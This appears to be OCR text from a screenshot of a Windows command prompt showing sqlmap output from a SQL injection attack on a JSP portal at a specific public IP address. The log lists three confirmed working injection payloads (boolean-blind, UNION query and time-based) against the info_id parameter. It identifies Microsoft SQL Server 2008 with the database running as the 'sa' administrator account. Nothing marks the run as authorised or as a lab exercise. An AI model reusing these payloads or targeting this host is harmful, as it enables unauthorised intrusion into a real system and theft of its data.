 管理员: 命令提示符
[22:33:03] [INFO] target URL appears to have 14 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:34:17] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://210.44.112.101:80/R9iPortal/cm/cm_info_content.jsp?info_id=8
2 AND 7336=7336
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://210.44.112.101:80/R9iPortal/cm/cm_info_content.jsp?info_id=-
2316 UNION ALL SELECT 96,96,96,96,96,96,96,96,96,96,96,96,CHAR(113)+CHAR(117)+CH
AR(112)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(99)+CHAR(69)+CHAR(83)+CHAR(78)+CHAR(90
)+CHAR(85)+CHAR(104)+CHAR(73)+CHAR(121)+CHAR(113)+CHAR(116)+CHAR(122)+CHAR(122)+
CHAR(113),96--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: http://210.44.112.101:80/R9iPortal/cm/cm_info_content.jsp?info_id=-
3871 OR 9841=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:34:25] [INFO] testing Microsoft SQL Server
[22:34:25] [INFO] confirming Microsoft SQL Server
[22:34:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:34:38] [INFO] fetching current user
current user:    'sa'
[22:34:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
[22:34:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.44.112.101'